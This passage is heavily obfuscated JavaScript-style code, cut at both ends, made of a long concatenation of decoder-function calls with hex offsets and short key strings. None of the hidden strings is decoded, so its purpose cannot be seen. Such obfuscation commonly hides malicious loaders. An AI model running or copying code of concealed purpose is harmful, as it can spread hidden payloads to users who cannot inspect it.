cq0',-0x6d)+n5(0x5e,'ZV*m',0x74,-0x84,0x1c)+n3('4cq0',0x331,0x4b6,0x432,0x3c2)+n6(0x489,0x5f1,0x3f0,0x50b,'P2%w')+n4(0x278,0x103,-0x8f,'huX6',-0x4a)+n4(-0x6,-0x10,-0x10c,'x!I#',-0x108)+n6(0x498,0x51a,0x37a,0x5cf,'4cq0')+n3('LdC)',0x46b,0x303,0x313,0x471)+n5(0x196,'jWCv',0x10d,0xf5,0x1f2)+n5(0xc1,'Gp]*',-0xb9,-0x77,0x23)+n5(0x4f,'1B&f',0x222,0x1f3,0xd0)+n7(0xa,0x4a,-0x176,'Q35c',0x10a)+n5(0x11b,'rRh]',0x4b,0x285,0x214)+n4(0x2b3,0x259,0x2d6,'huX6',0x2a3)+n6(0x431,0x58c,0x33f,0x297,'BpSQ')+n5(0x1cd,')bYW',0x38c,0xb5,0x352)+n6(0x2d9,0x171,0x399,0x33d,'5rFD')+n6(0x39e,0x42b,0x2c3,0x233,'Gp]*')+n6(0x352,0x3dd,0x33c,0x342,'J!pf')+n4(0x18,0x17c,0xf2,'D4y$',0x339)+n6(0x288,0x32b,0x41d,0x259,')76!')+n6(0x3bb,0x3f9,0x50d,0x3ed,'%0lV')+n6(0x2a6,0x148,0x288,0x1bf,'jWCv')+n5(-0x13d,'eCP$',-0x52,-0x19d,-0x56)+n5(-0x107,'2uDx',-0x76,-0x207,-0x10a)+n5(0x5,'xV7D',0x177,-0xb7,-0x1ab)+n3('%0lV',0x63a,0x695,0x505,0x5d7)+n5(0x123,'KKrh',0x180,0x26f,-0xa2)+n5(0x1c,'m(UP',0x133,-0x107,0x10)+(n4(0xc9,-0x12,0x1a,'eCP$',-0x1ab)+n4(-0xc9,0xf1,0x130,'1B&f',0x31)+n3('iTTX',0x4be,0x48b,0x679,0x559)+n4(0x1d9,0x80,0x1e5,'#8Td',-0xe7)+n7(-0x3,0x38,-0x171,'x0MF',-0x13f)+n7(0xc4,0x96,0x117,')76!',0x284)+n6(0x243,0x10d,0x1cc,0x2c3,')76!')+n7(0x25,0xf1,-0x15f,'x!I#',-0x119)+n3('yMR#',0x5f2,0x652,0x6d8,0x60d)+n4(-0x49,-0x65,-0x1ad,'4cq0',-0x1d4)+n5(0x42,'LdC)',0x122,0x16a,0x10e)+n4(0x300,0x2aa,0x12f,'#8Td',0xd9)+n7(0x4e,0xb1,-0xe6,'m[dZ',0x13)+n6(0x38c,0x39d,0x1fa,0x4ac,'PJyK')+n4(0x2e4,0x214,0x1b3,')bYW',0x280)+n5(-0x15c,'j1#7',-0x156,-0x24e,-0x100)+n6(0x37b,0x24c,0x39c,0x2ef,'4cq0')+n6(0x401,0x4b0,0x406,0x479,'PL@*')+n5(-0x172,'huX6',-0x289,-0x123,-0x239)+n4(0x414,0x257,0x121,'KKrh',0x36d)+n6(0x313,0x346,0x488,0x24f,'eCP$')+n3('WJDk',0x4ec,0x60c,0x425,0x54a)+n5(0x1df,'KaC1',0x140,0xef,0x92)+n3('huX6',0x726,0x40b,0x6d9,0x5b2)+n5(0x28,'5rFD',0x9e,0x171,-0x18f)+n3('J!pf',0x2fa,0x156,0x3ab,0x31a)+n4(-0xf3,0xab,0x1a0,'xV7D',-0xdd)+n3('#8Td',0x4fe,0x5c5,0x449,0x60e)+n6(0x1fd,0x1ec,0x15c,0x4c,'rRh]')+n5(0x133,'j1#7',0x221,0x53,0x89)+n4(0x201,0x13c,0x27a,'[]qZ',0x91)+n7(-0x21f,-0x321,-0x1e6,'LdC)',-0x6c)+n6(0x2de,0x39c,0x182,0x2f8,'[]qZ')+n3('MyLg',0x4ae,0x539,0x5a5,0x3f8)+n4(0xe6,0x256,0xee,'fD^W',0x305)+n5(0x13e,'MyLg',0x11,-0x23,0x20e)+n7(-0xfc,-0xf,-0xfc,'LdC)',-0x27f)+n6(0x291,0x40c,0x437,0x452,'yMR#')+n6(0x4fc,0x54d,0x538,0x44e,'x!I#')+n7(-0x98,-0x1b2,0xfd,'[]qZ',-0x1c1)+n7(0xf4,-0x4,0x2b3,'Wsc9',0x261)+n4(0x21d,0x208,0x7f,'iTTX',0x35e)+n6(0x3be,0x49a,0x28b,0x3cd,'BpSQ')+n3('1B&f',0x503,0x321,0x410,0x38b)+n3('o%lM',0x33d,0x604,0x3bc,0x4f4)+n4(0xce,-0x8d,-0x1a6,'[]qZ',-0x25b)+n4(-0xce,-0xdd,-0x191,'jWCv',-0x223)+n4(-0x199,0x29,-0x11a,']KX7',0xe3)+n5(0x1a0,'yCSQ',0x2e,0x50,0x1b4)+n3('4cq0',0x6e0,0x3c9,0x590,0x533)+n5(-0x129,'JLIs',0x59,-0x11e,-0x2ec)+n5(0x1d3,'o%lM',0x33c,0x1ee,0x4)+n7(0x28,0x13,-0x11c,'jWCv',0x106)+n5(-0x69,'jWCv',0x2c,0x144,-0x17b)+n7(-0x1c3,-0x1f3,-0x370,'AyPs',-0x275)+n6(0x177,0x69,0x1e,-0x24,'PL@*')+n6(0x328,0x28a,0x215,0x187,'jWCv')+n5(0x3,'jWCv',0x1b5,0xc5,0x198)+n5(-0x87,'fD^W',0xdc,0x132,-0x17c)+n6(0x357,0x1d9,0x4f7,0x292,'4cq0')+n6(0x33c,0x186,0x1d6,0x493,'0oE%')+n6(0x3aa,0x54e,0x2a4,0x2a7,'Wsc9')+n7(-0x12c,-0x179,-0xc2,'x!I#',-0x2d5)+n5(-0x113,'LdC)',-0x7,-0xcb,-0x142)+n3('PJyK',0x48e,0x720,0x5bc,0x55b)+n4(0x1d1,0xbf,0x1fa,']KX7',-0xca)+n7(0x63,0xe9,0x16a,']KX7',-0x126)+n5(0x1a5,'KaC1',0xb6,0x32e,0x1a8)+n4(0x300,0x236,0xc1,'JLIs',0x125)+n3('x0MF',0x53e,0x6ce,0x57f,0x5c9)+n4(0x1d4,0x297,0x3e6,'x!I#',0x405)+n6(0x30c,0x315,0x2e7,0x408,'KKrh')+n7(-0x237,-0x67,-0x361,'o%lM',-0x359)+n5(-0xf,')bYW',0x10,0x155,-0x61)+n3('xV7D',0x20f,0x35e,0x364,0x317)+n6(0x3ca,0x4e2,0x3d6,0x45c,'m[dZ')+n6(0x2a1,0x206,0x2aa,0x25c,'0oE%')+n7(0xf1,0xec,0x28,'PJyK',0x24e)+n4(-0x229,-0x71,-0x128,'P2%w',-0x110)+n4(-0x5e,-0x9a,-0x16d,'JLIs',-0x107)+n4(0x312,0x1f0,0x149,'prk6',0x2b5)+n5(0x21d,'0oE%',0x222,0x17b,0x27c)+n3('KKrh',0x39e,0x60b,0x619,0x45f)+n3('P2%w',0x573,0x396,0x569,0x437)+n5(0x147,'1B&f',0x119,0x2a1,0x52)+n4(-0xb0,0x8b,0x95,'2uDx',-0x2c)+n6(0x1ff,0x17e,0x16e,0x30a,'4cq0')+n7(0xc,0x31,-0xc2,'j1#7',-0x188)+n5(-0x75,'o%lM',-0x22a,0xfd,0x142)+n7(-0x260,-0x35b,-0x217,'AyPs',-0x1d2)+n5(0x4d,'WJDk',0x2a,-0x6,0x1eb)+n4(-0xdc,-0xdb,-0xcf,'[]qZ',-0x22e)+n6(0x437,0x5ac,0x4a9,0x602,'AyPs')+n4(-0x2b,-0x50,-0x211,'o%lM',-0xdc)+n4(0xe6,0x20f,0x109,'JTXC',0x384)+n7(0xe7,-0x49,0x1ce,'m[dZ',0x10c)+n5(0x89,'[]qZ',-0xb,0x68,0x22e)+n4(0x36a,0x212,0xc7,'Gp]*',0x271)+n7(-0xb1,0x86,-0x126,'eCP$',0xce)+n5(0xdb,'ZV*m',0x266,-0x7b,-0x42)+n7(-0x42,0x17c,0x13c,'huX6',-0x20d)+n3('x!I#',0x561,0x53a,0x473,0x3ac)+n6(0x3d5,0x3a7,0x241,0x3ef,'huX6')+n5(-0x93,')bYW',-0x1ff,0x17,-0x14f)+n5(0xc,'5rFD',-0x119,-0x182,-0x170)+n5(-0x99,'Gp]*',0x62,-0xf,-0x149)+n7(-0x1b7,-0x18a,-0x353,'x0MF',-0x296)+n7(0x85,0x99,-0xba,'yMR#',-0x110)+n6(0x16b,0x2b3,0x58,-0x58,'PJyK')+n3('D4y$',0x28b,0x392,0x4b3,0x400)+n6(0x341,0x248,0x3a4,0x43c,'KKrh')+n4(0x7f,0x166,0x318,'D4y$',0x179)+n7(-0x1f8,-0x38a,-0x23f,'2uDx',-0x2ab)+n3('#8Td',0x4b1,0x54a,0x45d,0x4f2)+n7(-0x210,-0xde,-0x151,'AyPs',-0x121)+n7(-0xbb,-0x143,0x7a,')76!',-0x196)+n6(0x1c6,0x2cc,0x17b,0xae,'BpSQ')+n7(0x119,-0x25,-0x94,'2uDx',0x228)+n6(0x230,0x348,0x27b,0xdb,'yMR#')+n3('*Kui',0x52e,0x495,0x60c,0x4df)+n5(0x1ee,'Wsc9',0x9d,0x376,0x213)+n5(0x16d,'[]qZ',0x296,0x1c9,0x2ff)+n4(0x2b,0xfd,-0x11,'[]qZ',0x206)+n4(0xf5,-0xc1,0xac,'[]qZ',0x83)+n4(0x13b,0x10f,0x16d,'yMR#',0x111)+n3('*Kui',0x21c,0x526,0x50b,0x387)+n7(-0x1b1,0x12,-0xdb,'%0lV',-0x2b6)+n7(-0x1f0,-0x84,-0x21c,'HDWF',-0x33b)+n5(-0x65,']KX7',-0x73,-0x9a,-0x123)+n3('5rFD',0x352,0x42b,0x315,0x451)+n7(-0x93,-0x38,-0x19b,'x0MF',0xe7)+n4(-0x1a0,-0xb7,-0x2d,'fD^W',-0x99)+n4(-0x113,-0x1c,-0x10d,'eCP$',0xa7)+n3('Wsc9',0x5bd,0x7d2,0x7ea,0x6a6)+n4(-0x127,-0x81,0x146,'4cq0',-0x21a)+n4(0x304,0x1de,0x15e,'WJDk',0x85)+n3('HDWF',0x4a2,0x359,0x509,0x4e9)+n5(-0x158,'PJyK',-0xa8,-0x1ea,-0x68)+n3('4cq0',0x452,0x4b5,0x473,0x43b)+n7(-0x3d,-0x1e5,0x80,'yCSQ',0x11c)+n5(0x201,'fD^W',0x2bd,0x3ab,0x26d)+n3('4cq0',0x5e3,0x3b1,0x46b,0x4de)+n5(0x15b,'ZV*m',0x288,-0x25,0x106)+n4(-0x44,-0x88,-0x23c,'yCSQ',-0x56)+n4(0x3c,-0x51,0xe2,'xV7D',0x25)+n5(-0xcf,'2uDx',-0x162,0x84,0xee)+n5(0x1ce,'KKrh',0x324,0xf9,0x5f)+n3('huX6',0x57f,0x7b7,0x615,0x66e)+n5(-0xd7,'m(UP',-0x40,-0x256,-0x175)+n3('PJyK',0x56a,0x680,0x5d7,0x5dc)+n3('Q35c',0x5e9,0x40a,0x626,0x479)+n7(-0x1af,-0x306,-0x32e,'#8Td',-0x75)+n3('KaC1',0x599,0x596,0x5a4,0x671)+n6(0x29e,0x132,0x43b,0x3bf,'WJDk')+n7(0xc2,0x16b,0x43,'LdC)',0x8c)+n6(0x25d,0x1e0,0x159,0x31e,'m(UP')+n4(-0x134,0x7,-0x1c9,'J!pf',0x124)+n3('m[dZ',0x363,0x456,0x426,0x531)+n4(0x1e3,0x74,0xbf,'KKrh',0x1)+n5(0x1f7,'J!pf',0xb4,0x1e1,0x1ca)+n4(-0x156,-0x6e,0x1a,'Wsc9',-0x1ed)+n4(0x36b,0x223,0x199,'AyPs',0x3ce)+n3('BpSQ',0x464,0x3cf,0x6e5,0x55a)+n3('x!I#',0x590,0x439,0x7b5,0x5fa)+n6(0x2eb,0x49a,0x1f7,0x224,'PJyK')+n7(-0x184,-0x18a,-0x30a,'x!I#',-0x7f)+n7(-0x72,-0x149,-0x2a,'m(UP',-0x200)+n5(-0x5f,'qv7J',-0x229,-0xf3,-0x5)+n7(0xb,-0x63,-0x166,'prk6',-0x1c8)+n3('ZV*m',0x48d,0x39e,0x340,0x3aa)+n6(0x359,0x471,0x350,0x42a,'D4y$')+n6(0x447,0x27d,0x5b1,0x40d,'eCP$')+n3('BpSQ',0x7c3,0x7db,0x525,0x629)+n7(-0xa1,0x96,-0x13b,'x0MF',0x1b)+n6(0x1b3,0x2e2,0x278,0x238,'x!I#')+n3('[]qZ',0x407,0x2a1,0x3ba,0x3bb)+n3('x0MF',0x547,0x2c6,0x56e,0x433)+n4(0x366,0x201,0x2c1,'HDWF',0x5a)+n3('[]qZ',0x3f6,0x6bd,0x714,0x5b8)+n3('P2%w',0x570,0x423,0x33b,0x4d7)+n3('2uDx',0x598,0x6fe,0x515,0x634)+n4(-0xd6,-0x90,-0x136,'0oE%',-0x111)+n4(0xf9,0x1c3,0x253,'x0MF',0x2fb)+n7(0x4f,0x7c,-0x81,'j1#7',0xcf)+n3('PJyK',0x4c4,0x368,0x451,0x46e)+n3('eCP$',0x42b,0x6ad,0x4fa,0x564)+n6(0x358,0x255,0x3da,0x3ba,'JTXC')+n3('4cq0',0x432,0x556,0x4af,0x385)+n6(0x2c4,0x45b,0x108,0x1f4,'yMR#')+n4(0xbf,0x221,0x205,'4cq0',0x124)+n6(0x268,0x2c4,0x41e,0x358,'Wsc9')+n3('fD^W',0x34e,0x436,0x48f,0x4f1)+n3('yCSQ',0x688,0x584,0x51c,0x593)+n6(0x34c,0x4da,0x24b,0x491,'AyPs')+n7(-0x10d,-0xd1,0x9,'BpSQ',-0xc1)+n7(0x1c,0x3b,-0x162,'Br)W',0x1cf)+n6(0x1da,0x338,0x30,0x390,'yMR#')+n7(-0x1d5,-0x301,-0x1c7,'x0MF',-0x2e1)+n6(0x231,0x251,0x9b,0x179,'qv7J')+n4(0xe3,0x139,0x279,'PL@*',-0x13))+(n5(0x98,'KKrh',0x17,0x45,0x13)+n7(-0x193,-0x128,-0x199,'PL@*',-0x198)+n6(0x1bc,0x232,0x2fd,0xf9,'P2%w')+n7(-0x71,-0xda,-0x1af,'D4y$',-0x11e)+n7(-0xa0,-0x17b,-0x1bb,'ZV*m',-0xea)+n3('x0MF',0x5c8,0x4aa,0x618,0x453)+n6(0x2b4,0x36c,0x12c,0x195,'ZV*m')+n3('JTXC',0x355,0x331,0x35e,0x339)+n4(0x2e3,0x167,0x2f7,'PJyK',0x2b9)+n6(0x43f,0x490,0x2a1,0x4b3,'huX6')+n6(0x391,0x533,0x520,0x52b,'xV7D')+n3('2uDx',0x49e,0x558,0x354,0x4f3)+n4(0xcf,0x24e,0x87,'yMR#',0x348)+n7(-0x166,-0x29c,0xb,'qv7J',-0x55)+n3('ZV*m',0x6f1,0x58f,0x775,0x612)+n5(-0x7c,'m(UP',0x83,0x97,-0xd4)+n7(-0x4a,-0x19a,-0xd4,'BpSQ',0x14c)+n3('J!pf',0x4d2,0x7e0,0x69b,0x64a)+n5(0x12d,'x0MF',0x230,-0x13,-0x3b)+n5(0xa1,'KaC1',-0xfc,-0x112,0x1e5)+n4(-0x11f,-0xbc,0x24,'5rFD',-0x187)+n7(-0x75,0x87,-0x1d9,'JTXC',0xb4)+n5(0x162,'LdC)',0xa7,0x1fd,0x8)+n6(0x409,0x52f,0x2e4,0x25f,'0oE%')+n5(0xfe,'yCSQ',-0xa1,-0x96,0x16e)+n6(0x236,0x394,0x1a2,0xac,'PL@*')+n4(0x261,0x21a,0x358,'jWCv',0x368)+n3('qv7J',0x3a0,0x49e,0x6ad,0x569)+n4(0x16c,0x276,0x436,'JTXC',0xee)+n5(-0x124,'huX6',-0x1cb,0x75,-0x194)+n7(-0x74,-0xd7,0x12a,'D4y$',-0x13e)+n4(0x214,0x12e,0x22,'*Kui',-0x6c)+n7(-0x264,-0x290,-0x203,'jWCv',-0x121)+n5(0x142,'yMR#',0x2b6,-0x3d,0x158)+n6(0x22c,0x14b,0x285,0x1b3,'prk6')+n7(-0x24e,-0x1c5,-0x19d,'AyPs',-0x30f)+n3('m(UP',0x54f,0x76d,0x568,0x5e6)+n5(0x1b2,'m(UP',0x2fb,0xf3,0x2fd)+n6(0x416,0x5e7,0x3db,0x577,'x!I#')+n3('WJDk',0x3d2,0x59b,0x3a7,0x4b9)+n7(0x18,0x1be,0x8d,'1B&f',0x11f)+n7(0x24,0x101,-0x154,'[]qZ',0x6a)+n4(-0x41,0x36,-0x147,'Gp]*',0x1af)+n6(0x198,0x1c9,0x204,0x1c4,'JLIs')+n6(0x34a,0x2a0,0x4b3,0x1b1,'o%lM')+n6(0x301,0x28e,0x384,0x264,'qv7J')+n4(0x22,0xcc,0x5d,'J!pf',0x13)+n3('x!I#',0x47f,0x419,0x4d9,0x58f)+n4(0x1da,0x205,0x384,'ZV*m',0x37c)+n3(')76!',0x1ed,0x35e,0x306,0x310)+n4(-0xd,-0x17,-0x1c0,'%0lV',0x9e)+n5(-0xea,'x!I#',-0x234,-0xdb,-0x61)+n7(-0x18c,-0x272,-0x15,'LdC)',-0x9a)+n7(-0x5c,0x145,0xbd,'%0lV',-0x50)+n7(0xf8,-0x2c,0x1c1,'jWCv',0x4e)+n5(0xf0,'J!pf',0x281,-0x29,0x23d)+n3('m[dZ',0x4cc,0x812,0x5c0,0x681)+n3('eCP$',0x679,0x647,0x584,0x68d)+n7(-0x270,-0x284,-0x311,'KaC1',-0x147)+n6(0x2fc,0x200,0x317,0x1f1,'MyLg')+n3('%0lV',0x41e,0x52e,0x38f,0x402)+n3('x0MF',0x3f1,0x202,0x24e,0x318)+n3('KKrh',0x3c7,0x32d,0x3a0,0x397)+n5(0xf2,'D4y$',-0x9d,-0x2c,0x6f)+n6(0x2d7,0x2c9,0x349,0x3cc,'PL@*')+n3('#8Td',0x26c,0x55d,0x3dd,0x3c7)+n3('%0lV',0x58d,0x5c6,0x769,0x664)+n7(0xce,0xfd,0x3f,'4cq0',0x1a2)+n6(0x3d9,0x4c0,0x39a,0x24c,'#8Td')+n5(-0x24,'xV7D',0x184,-0xe7,-0x13)+n5(-0x10d,')76!',0xa7,-0xda,-0x295)+n7(0xd0,0xc8,0x1c,'JTXC',0x284)+n5(0xd6,'huX6',0x20f,0x5b,0x17f)+n3('2uDx',0x5d8,0x5c5,0x582,0x507)+n3('xV7D',0x59a,0x583,0x4af,0x557)+n6(0x2a0,0x20a,0x35a,0x399,'KaC1')+n4(0x2a3,0x266,0x94,'prk6',0xb8)+n6(0x1a0,0x1e7,0x221,0x39,'eCP$')+n7(0x6d,0x182,0x131,'PJyK',-0xf)+n5(0x18a,'1B&f',0x1b3,0x267,0xeb)+n7(0xa1,-0x29,-0xa3,')bYW',-0x79)+n4(-0x5c,0x110,0x2cc,')bYW',-0xab)+n6(0x338,0x26b,0x49b,0x344,'KaC1')+n4(0x161,0x2ae,0x24e,')bYW',0x1ed)+n4(0x73,0x226,0xbe,'*Kui',0x37f)+n6(0x19a,0x1c,0x155,0x171,'FN(p')+n5(-0x39,'2uDx',0x89,0x118,-0x1d)+n6(0x4b7,0x595,0x3fd,0x4dc,'WJDk')+n7(0x82,0xc5,0x20,'%0lV',0x151)+n4(0x366,0x296,0x1e8,'x0MF',0x2cc)+n5(-0x21,'KaC1',0x77,0x67,-0x13)+n4(0x176,0x150,0x2fd,'x0MF',0x16e)+n5(0x6f,'[]qZ',0xcc,-0x4f,0xd3)+n6(0x2cb,0x460,0x362,0x464,']KX7')+n6(0x271,0x402,0x428,0x2a5,'xV7D')+n3('JLIs',0x469,0x520,0x409,0x3e5)+n5(0x84,'#8Td',0x1fa,0x6f,-0x14c)+n5(0x103,'D4y$',0xfb,-0x73,0x45)+n4(-0xc3,0x82,0x60,'Gp]*',0x21f)+n4(0x20a,0x87,0x7c,'WJDk',0x1a6)+n5(0xe6,'Q35c',-0x5f,0x146,0x1ec)+n6(0x3e2,0x292,0x4a5,0x215,'[]qZ')+n7(-0x118,-0xc9,-0xa2,'FN(p',-0x152)+n5(0x65,'x!I#',-0xee,-0x34,0x121)+n3('BpSQ',0x3e9,0x3cf,0x3fd,0x4a4)+n3('x0MF',0x5ec,0x4ee,0x5aa,0x605)+n7(-0x59,0x132,0x9d,'qv7J',-0xa1)+n5(0xc3,'J!pf',-0x8d,-0x3d,0x86)+n5(-0x60,'fD^W',-0x5b,-0x134,0x17)+n5(0x110,'J!pf',0xac,0x159,0x235)+n6(0x4a7,0x5b4,0x63e,0x344,'fD^W')+n6(0x38e,0x2a4,0x3c5,0x1f7,'P2%w')+n6(0x294,0x36b,0x437,0xd6,'qv7J')+n3('#8Td',0x408,0x337,0x345,0x3b2)+n6(0x3b9,0x421,0x54d,0x56d,'rRh]')+n6(0x18d,0x33f,0x2c9,0x2fd,'Wsc9')+n7(-0x1b8,-0x2ea,-0x28e,'0oE%',-0xbb)+n4(0x20,0xb1,0xa6,'m[dZ',0x185)+n3(')bYW',0x3ef,0x264,0x23b,0x3ea)+n4(0x179,0xac,0x179,'%0lV',0x16c)+n4(0x152,0x241,0x133,'KaC1',0xc0)+n7(-0x83,0xa5,-0x11d,'P2%w',0x93)+n7(0x123,-0xa8,-0x30,'prk6',-0xae)+n7(-0x1e0,-0x10e,-0x1b5,'HDWF',-0x2db)+n4(0x2af,0x1b2,0x23,'PJyK',0x189)+n4(0x127,-0x55,-0x9e,'Gp]*',-0x210)+n7(-0x146,0x66,-0x2b,'ZV*m',-0xf4)+n5(-0xa4,'D4y$',-0x1be,-0x1c3,-0x190)+n6(0x1a2,0x2c6,0xa5,0xe7,'m(UP')+n4(0x10d,0xf4,0x1b0,'jWCv',0x59)+n7(-0x1c9,-0x175,-0x21b,'fD^W',-0x37d)+n3('yCSQ',0x409,0x171,0x1c8,0x330)+n5(-0x12e,'x0MF',-0x13d,0x5,-0x194)+n7(-0x48,-0x8a,-0x151,'[]qZ',0x100)+n7(-0x62,-0x71,-0x91,'1B&f',0x75)+n7(-0x3a,-0x175,0x151,'FN(p',0xa1)+n3('o%lM',0x2e9,0x36d,0x24b,0x3ab)+n5(0xf1,'fD^W',0x1bb,0x10a,-0x3a)+n4(0x93,-0x53,-0x1a,'fD^W',-0x60)+n7(0x9b,0x1e8,0x5e,'D4y$',-0xf7)+n3(']KX7',0x77b,0x6ef,0x793,0x65c)+n4(0x1db,0x11d,0x24d,'huX6',0x1e1)+n4(0x3bb,0x2a2,0x348,'AyPs',0x2ba)+n6(0x2fa,0x4a8,0x271,0x4be,'PL@*')+n6(0x175,0x1fc,-0x59,0x313,'MyLg')+n5(-0x10,')bYW',-0x4c,-0x169,-0x175)+n4(-0x1b9,-0x79,-0x23e,'1B&f',0x4b)+n6(0x2bc,0x2f8,0x411,0x359,'MyLg')+n4(-0x113,0xb6,-0x1b,'FN(p',0x7f)+n5(0x1b7,'4cq0',0x2a5,0x1ce,-0x14)+n7(-0x145,-0x1e0,-0x1ac,'rRh]',-0x30e)+n3('#8Td',0x49b,0x383,0x656,0x555)+n3('P2%w',0x2cc,0x44d,0x4c4,0x31c)+n6(0x3d6,0x220,0x540,0x569,'yMR#')+n6(0x245,0xb0,0x1be,0x355,'HDWF')+n3('D4y$',0x40e,0x2f2,0x56b,0x429)+n5(-0x55,'P2%w',-0xbf,-0x143,-0x1bc)+n7(-0x214,-0x17e,-0x326,'JLIs',-0x247)+n7(0x43,0x1a7,-0xed,'yMR#',0x16e)+n4(-0xf6,0x26,0x12c,'HDWF',0x1ba)+n7(0x107,0xd9,0x72,'MyLg',0x168)+n6(0x3b2,0x3ea,0x4aa,0x1fa,'xV7D')+n4(-0x15d,-0x25,0xf0,'huX6',0x6d)+n6(0x1dd,0x170,0x1f8,0x7e,'Q35c')+n5(-0x14e,'D4y$',-0x2dd,-0x1b6,-0x128)+n5(0x20f,'KaC1',0x32a,0x21b,0x199)+n7(-0xca,0x96,-0x8a,'x0MF',-0x27e)+n4(-0xdf,0xa4,0x33,'5rFD',-0xca)+n7(-0x261,-0x308,-0x1e7,'o%lM',-0x34f)+n6(0x1f1,0x3ad,0x76,0x3bf,'[]qZ')+n4(0x2f4,0x20e,0x385,'LdC)',0x147)+n5(0xbd,'KaC1',0x7a,-0xdd,0x1eb)+n6(0x1ac,0x170,0x362,0x64,'FN(p')+n4(0xad,0xff,0x1b6,'*Kui',0x226)+n3('KaC1',0x706,0x5ec,0x618,0x5e4)+n4(0x3cb,0x2bf,0x3f1,'D4y$',0x3d0)+n3('D4y$',0x2a3,0x565,0x434,0x3f2)+n6(0x48a,0x332,0x523,0x625,'0oE%')+n6(0x4da,0x5bb,0x3ea,0x57a,'4cq0')+n7(-0xb3,-0x5a,-0xdb,'4cq0',-0xef)+n7(-0x45,0xd,-0x159,']KX7',0x75)+n5(-0x181,'m(UP',-0x16b,-0x10c,-0x1b0)+n3('5rFD',0x3c9,0x5b7,0x430,0x409)+n4(-0x232,-0x8e,0xeb,'FN(p',0xbb)+n7(-0x79,0xc6,-0x121,'yCSQ',-0x186)+n4(0x273,0x232,0x39b,'x!I#',0x35e)+n6(0x398,0x477,0x1d2,0x255,'#8Td')+n5(-0x56,'Q35c',0x170,-0x3,0xe9)+n5(-0xeb,'jWCv',0x4f,-0x13c,-0x274)+n6(0x3fb,0x402,0x5a8,0x4ed,'m(UP')+n3('eCP$',0x44a,0x669,0x3db,0x570)+n3('PL@*',0x281,0x299,0x34a,0x39a)+n7(-0x16a,-0x2ae,-0x1d1,'LdC)',0x7)+n4(0x70,0x18b,0x1d3,')76!',0x330)+n4(-0x61,0x2a,0x1c3,'JLIs',-0x185)+n6(0x2f8,0x1e3,0x1ad,0x206,'P2%w')+n7(-0x1d2,-0x76,-0x1ea,'yMR#',-0x13)+n7(-0xd1,-0x285,-0x28,'WJDk',-0x282)+n3('o%lM',0x536,0x4ca,0x751,0x581)+n7(-0x7a,-0x46,-0x223,'Br)W',-0x76))+(n6(0x2d6,0x448,0x1e6,0x107,'JLIs')+n5(0x1fc,'rRh]',0x16b,0x27c,0x4e)+n5(-0x6d,'*Kui',-0x1f3,-0x160,0x11b)+n5(-0x50,'KKrh',-0x16,-0x17c,0x4b)+n5(-0xdd,'x!I#',-0x159,-0x65,-0xee)+n5(-0x6,'j1#7',-0x13c,0x5f,0xf6)+n7(-0x41,-0x194,-0xe,'AyPs',0xa3)+n5(-0x10c,')76!',-0x5e,-0xec,0x65)+n7(-0x128,-0x26d,-0x2af,'xV7D',-0x1a0)+n5(0xc6,'Gp]*',0x108,0xd0,0x2a)+n4(0x2fc,0x152,0x169,'x0MF',0x1b1)+n5(0xa5,'P2%w',0x13e,0x25d,0x266)+n5(0x4e,'LdC)',-0xcd,-0x159,0x85)+n3('eCP$',0x309,0x31e,0x27b,0x3bc)+n6(0x3d1,0x370,0x276,0x4ac,'WJDk')+n7(0x13,-0x1ba,0x2b,'P2%w',0x2c)+n6(0x287,0x37d,0x1b8,0x379,'huX6')+n5(0x11e,'m(UP',-0xb,0x55,-0x1a)+n5(0x1f5,'yMR#',0x188,0x216,0x48)+n4(-0x60,-0x72,0xba,'PL@*',0x10b)+n5(0x5e,'ZV*m',0x95,-0xa6,0x161)+n4(0x252,0x27a,0x421,'JTXC',0xd3)+n5(0x210,'o%lM',0x28a,0x30e,0xa8)+n3('#8Td',0x1e3,0x1ea,0x18d,0x327)+n7(0x6e,0x108,0x227,'qv7J',-0xc9)+n7(-0x65,0x1a,-0xc8,'HDWF',-0x5b)+n4(-0x5f,0x78,-0x45,'4cq0',0x156)+n7(0xc3,0x16b,-0xbc,')76!',0x176)+n6(0x3ad,0x26a,0x29b,0x575,'o%lM')+n7(-0x279,-0x28f,-0x2a8,'Br)W',-0x44b)+n7(-0x155,-0x19a,-0x1f5,')bYW',-0x176)+n6(0x4d4,0x3c7,0x43c,0x39f,'iTTX')+n4(0x236,0x23f,0x1ab,'FN(p',0x3b7)+n7(0xb0,0xa3,0x238,'#8Td',-0xbf)+n5(0xa8,'Q35c',-0x11e,0x1f7,0x255)+n3(']KX7',0x2f4,0x1eb,0x1e6,0x326)+n4(0x3cc,0x287,0x2db,'PL@*',0x3be)+n4(0x1f0,0x20d,0x260,'PL@*',0x9b)+n5(0x86,'Q35c',0x202,0x1ae,0x42)+n4(-0x66,-0xde,0x77,'x!I#',0xcf)+n3('5rFD',0x263,0x30f,0x497,0x365)+n4(0x35e,0x26e,0x293,'prk6',0x367)+n7(-0x1b4,-0x11,-0x15f,'x0MF',-0x234)+n6(0x443,0x404,0x3bb,0x295,'Q35c')+n4(0x51,-0x8b,-0x49,']KX7',0x39)+n4(-0x174,-0x35,0x15c,'KaC1',-0x1de)+n6(0x256,0x2d6,0x20f,0x39c,')76!')+n6(0x27e,0x430,0x3d1,0x436,')76!')+n7(-0x19c,-0x6e,-0xed,'qv7J',-0x31)+n6(0x305,0x34e,0x42c,0x3b6,'fD^W')+n5(-0x78,'J!pf',-0x9a,-0x1d5,0x112)+n5(0xda,'yCSQ',0x174,-0x72,0x2a7)+n3('iTTX',0x21b,0x3a1,0x460,0x3e1)+n6(0x263,0x3e3,0x396,0x1a0,'prk6')+n3(']KX7',0x52d,0x7c3,0x6dc,0x61a)+n7(0x80,0xe4,-0xf0,'MyLg',-0x129)+n3('fD^W',0x5d8,0x59d,0x294,0x441)+n5(-0x13a,'yMR#',-0x127,0x3f,-0x309)+n5(-0x14f,'o%lM',-0xc6,-0x147,-0x209)+n3('prk6',0x5a4,0x438,0x32d,0x405)+n3('Gp]*',0x415,0x63c,0x544,0x52c)+n3('iTTX',0x48a,0x2cb,0x324,0x3c5)+n7(-0x1aa,-0x125,-0xec,'4cq0',-0x23)+n6(0x4d5,0x60c,0x4d9,0x545,'ZV*m')+n6(0x2e1,0x168,0x3be,0x337,'j1#7')+n4(-0x202,-0x59,0x70,'prk6',0x71)+n5(0x92,'P2%w',-0xe7,0x254,0xb9)+n4(0x26b,0x13b,0x1a1,'FN(p',0x274)+n5(-0x17e,'j1#7',-0x89,-0x9d,-0x2b)+n3('BpSQ',0x5bf,0x4d7,0x7d4,0x65a)+n6(0x238,0x388,0x32e,0x30a,')bYW')+n6(0x1c9,0x1f0,